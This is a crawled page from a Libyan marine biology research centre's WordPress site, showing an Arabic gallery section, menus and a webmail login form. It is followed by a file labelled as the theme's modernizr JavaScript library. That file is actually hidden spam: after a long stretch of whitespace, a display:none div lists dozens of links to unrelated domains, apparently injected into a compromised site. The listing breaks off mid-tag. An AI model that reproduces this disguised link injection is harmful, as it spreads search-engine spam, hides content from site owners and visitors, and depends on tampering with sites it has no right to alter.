							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>   
			</div>
		</div>
	</div>
	<header class="header-main">
		<div class="container">
			<div class="justifize">
				<div class="justifize__box">
					<a class="logo" href="http://mbrc.org.ly/"><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/logo.png" alt=""></a>
				</div>
				<div class="justifize__box hero-scroll-down">
					<a href="" class="btn btn--primary btn--dark">إلى الاسفل</a>
				</div>
			</div>
			<nav class="nav--site">
				<ul id="menu-main_menu" class=""><li><a href="http://mbrc.org.ly/">الرئيسية</a></li>
<li><a href="http://mbrc.org.ly/about/">عن المركز</a></li>
<li><a href="http://mbrc.org.ly/departments/">أقسامه العلمية</a></li>
<li><a href="http://mbrc.org.ly/facilities/">مرافقه</a></li>
<li><a href="http://mbrc.org.ly/issues/">المكتبة</a></li>
<li><a href="http://mbrc.org.ly/scientific-conferences/">الأنشطة</a></li>
<li><a href="http://mbrc.org.ly/library/">إصدارات ومطبوعات</a></li>
<li><a href="http://mbrc.org.ly/studies/">المشاريع البحثية</a></li>
<li><a href="http://mbrc.org.ly/mbrcprojects/">الخطة البحثية</a></li>
<li><a href="http://mbrc.org.ly/gallery/">معرض الصور</a></li>
<li><a href="/category/news/">المدونة</a></li>
</ul>			</nav>
		</div>
	</header>

		


	<div class="content">
		<section class="section section--primary">
			<div class="container">
				<h1 class="heading--delta">أنشطة عامة</h1>
				<hr class="hr--hero hr--cold">
				<p class="type--color-mute push-triple--bottom"></p>
				<nav class="nav--primary">
					<ul id="menu-gallery_menu" class=""><li><a href="http://mbrc.org.ly/gallery/">جميع</a></li>
<li><a href="http://mbrc.org.ly/mbrcgallery/%d8%a7%d9%84%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%8a/">المعرض الحي</a></li>
<li><a href="http://mbrc.org.ly/mbrcgallery/%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%b9%d8%a7%d9%85%d8%a9/">أنشطة عامة</a></li>
<li><a href="http://mbrc.org.ly/mbrcgallery/%d8%a7%d9%84%d8%b2%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d9%8a%d9%87-%d9%88-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d8%a9/">الزيارات الجامعيه و المدرسية</a></li>
<li><a href="http://mbrc.org.ly/mbrcgallery/%d9%88%d8%b1%d8%b4-%d8%b9%d9%85%d9%84-%d9%88-%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9/">ورش عمل و دورات تدريبية</a></li>
<li><a href="http://mbrc.org.ly/mbrcgallery/album-5/">المتحف</a></li>
<li><a href="http://mbrc.org.ly/mbrcgallery/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a></li>
<li><a href="http://mbrc.org.ly/mbrcgallery/album-4/">مرافق المركز</a></li>
<li><a href="http://mbrc.org.ly/mbrcgallery/%d9%85%d8%b3%d9%88%d8%ad%d8%a7%d8%aa-%d9%88%d8%b1%d8%ad%d9%84%d8%a7%d8%aa-%d8%ad%d9%82%d9%84%d9%8a%d8%a9/">مسوحات ورحلات حقلية</a></li>
<li><a href="http://mbrc.org.ly/mbrcgallery/%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9/">المشاريع البحثية</a></li>
</ul>				</nav>
			</div>
		</section>

				
			<section class="section">
				<div class="container">
					<div class="grid grid--wide popup-gallery">
															
																									<div class="grid__item two-thirds">
										<a href="http://mbrc.org.ly/wp-content/uploads/2014/09/المفرخ-2.jpg" class="img-holder coverize" title="مختبرات الزراعة المائية">
																																			<img src="http://mbrc.org.ly/wp-content/uploads/2014/09/المفرخ-2.jpg" alt = "مختبرات الزراعة المائية" width="630" height="630" /> 
																						<div class="coverize__box">
												<i class="icon icon--gallery coverize__icon"></i>
											</div>
										</a>
									</div>
																	
																									<div class="grid__item one-third">
										<div class="grid grid--wide">
											<div class="grid__item one-whole">
												<a href="http://mbrc.org.ly/wp-content/uploads/2014/09/DSC05041.jpg" class="img-holder coverize" title="حملة البحر والشمس">
																																									<img src="http://mbrc.org.ly/wp-content/uploads/2014/09/DSC05041-300x300.jpg" alt = "حملة البحر والشمس" /> 
																										<div class="coverize__box">
														<i class="icon icon--gallery coverize__icon"></i>
													</div>
												</a>
											</div>
																																		</div></div>
											</div>
										<hr class="hr--push--ends-maxi">
				</div>
			</section>
		 
	</div>
	<footer class="footer-main">
		<div class="container">
			<div class="footer-main__links">
				<ul id="menu-footer_menu1" class=""><li><a href="http://mbrc.org.ly/">الرئيسية</a></li>
<li><a href="http://mbrc.org.ly/about/">عن المركز</a></li>
<li><a href="http://mbrc.org.ly/departments/">أقسامه العلمية</a></li>
</ul>				<ul id="menu-footer_menu2" class=""><li><a href="http://mbrc.org.ly/activities/">نشاطات</a></li>
<li><a href="http://mbrc.org.ly/studies/">المشاريع البحثية</a></li>
<li><a href="http://mbrc.org.ly/scientific/category1/">المؤتمرات</a></li>
</ul>				<ul id="menu-footer_menu3" class=""><li><a href="http://mbrc.org.ly/facilities/subfacilities/">مرافق المركز</a></li>
<li><a href="http://mbrc.org.ly/mbrcprojects/">الخطة البحثية</a></li>
<li><a href="http://mbrc.org.ly/gallery/">معرض الصور</a></li>
</ul>				<ul id="menu-footer_menu4" class=""><li><a href="http://mbrc.org.ly/category/news/">المدونة</a></li>
<li><a href="http://mbrc.org.ly/library/">إصدارات ومطبوعات</a></li>
<li><a href="http://mbrc.org.ly/contactus/">اتصل بنا</a></li>
</ul>			</div>
		</div>
		<div class="footer-main__bar">
			<div class="container">
				<img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/footer_img.png" alt="" class="footer-img">
				<div class="justifize">
					
					<div class="justifize__box icon_wrapper">
						<a href="" class="icon icon--lock"></a>
						<span class='social-separator'></span>
						<ul id="menu-social_menu" class="social_media"><a  href="http://facebook.com" class='icon icon--facebook' target='_blank' ></a><a  href="http://twitter.com" class='icon icon--twitter' target='_blank' ></a><a  href="http://linkedin.com" class='icon icon--linkedin' target='_blank' ></a><a  href="http://google.com" class='icon icon--google-plus' target='_blank' ></a></ul>					</div>
					
					<div class="justifize__box">
						<small>محفوظة &copy; <span>2026</span>. <a href="http://mbrc.org.ly/">مركز بحوث الأحياء البحرية</a></small>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-main__slideout">
			<form action="https://mbrc.org.ly:2096/login/" class="container">
				<div class="textwidget custom-html-widget"><div class="justifize">
<b class="justifize__box">الدخول على البريد الالكتروني</b>
<div class="justifize__box"><input type="text" name="user" id="user" class="input input--primary input--light input--wide" placeholder="البريد الإلكتروني"></div>
<div class="justifize__box"><input type="password" name="pass" id="pass" class="input input--primary input--light input--wide" placeholder="كلمة السر"></div>
<div class="justifize__box">
<button name="login" id="login_submit" type="submit" class="btn btn--secondary">تسجيل الدخول الآن</button>
</div>
</div></div>			
			</form>
		</div>
		<a href="#top" id="to_the_top" class="icon icon--arrow-up"></a>  
	</footer>
	<script type='text/javascript' src='http://mbrc.org.ly/wp-content/plugins/seo-optimizer-pro/sop-script.js' id='seo-optimizer-pro-js'></script>
<script type='text/javascript' src='http://mbrc.org.ly/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery-1.10.2.min.js"><\/script>')</script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.watermark.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.flexslider-min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/owl.carousel.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.magnific-popup.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.autosize.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/init.js"></script>
	
</body>
</html>
     

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/modernizr-2.6.2.min.js
body_size: 108634
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div style=display:none><a href=https://www.m.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=https://www.ftp.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=http://ftp.archilab-doma.com/ target=_blank>ftp.archilab-doma.com</a> <a href=http://m.primeblendind.com/ target=_blank>m.primeblendind.com</a> <a href=https://m.jawamotorcycles.cz/ target=_blank>m.jawamotorcycles.cz</a> <a href=https://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://manoa.education/ target=_blank>manoa.education</a> <a href=https://m.sulaeman.com/ target=_blank>m.sulaeman.com</a> <a href=https://api.micropasts.org/ target=_blank>api.micropasts.org</a> <a href=https://m.daijiangtao.blog/ target=_blank>m.daijiangtao.blog</a> <a href=https://m.bellawoo.com/ target=_blank>m.bellawoo.com</a> <a href=https://multipath-tcp.com/ target=_blank>multipath-tcp.com</a> <a href=https://m.ayanacampbell.com/ target=_blank>m.ayanacampbell.com</a> <a href=https://m.balry.com/ target=_blank>m.balry.com</a> <a href=http://ftp.epistemics.net/ target=_blank>ftp.epistemics.net</a> <a href=https://ftp.akperhusada.ac.id/ target=_blank>ftp.akperhusada.ac.id</a> <a href=https://ftp.atl.ac.id/ target=_blank>ftp.atl.ac.id</a> <a href=https://ftp.akbidds.ac.id/ target=_blank>ftp.akbidds.ac.id</a> <a href=https://ftp.aakt.ac.id/ target=_blank>ftp.aakt.ac.id</a> <a href=https://m.inversion-engine.com/ target=_blank>m.inversion-engine.com</a> <a href=http://whm.web.hariansilampari.co.id/ 